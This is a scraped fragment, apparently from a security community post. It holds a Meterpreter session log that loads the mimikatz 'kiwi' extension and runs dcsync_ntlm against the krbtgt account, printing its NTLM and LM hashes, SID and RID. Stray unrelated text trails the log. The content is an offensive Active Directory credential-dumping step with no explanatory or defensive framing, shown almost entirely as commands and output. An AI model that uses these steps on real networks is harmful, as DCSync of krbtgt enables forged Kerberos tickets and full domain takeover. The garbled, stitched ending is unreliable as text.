 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > dcsync_ntlm krbtgtt
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. D
omain Controller)
[-] Failed to retrieve information for krbtgtt
meterpreter > dcsync_ntlm krbtgt
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. D
omain Controller)
[+] Account   : krbtgt
[+] NTLM Hash : c3d5042c67ef5f461d0ba6ecdd9ea449
[+] LM Hash   : 2ca534c7c96a0b5bf6b37169b68f66af
[+] SID       : S-1-5-21-3759881954-2993291187-3577547808-502
[+] RID       : 502
KALI LINUX
become, the more you are able to hear"
先知社区